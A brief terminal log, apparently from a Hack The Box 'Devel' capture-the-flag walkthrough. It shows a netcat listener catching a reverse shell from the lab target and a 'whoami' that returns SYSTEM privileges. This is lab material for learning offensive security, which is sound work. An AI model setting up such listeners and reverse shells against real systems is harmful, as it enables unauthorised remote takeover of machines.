 ┌──(nesousx㉿bender)-[~/Boxes/HTB/Devel]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.34] from (UNKNOWN) [10.129.98.161] 49202
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Inetpub\wwwroot>whoami
whoami
nt authority\system
C:\Inetpub\wwwroot>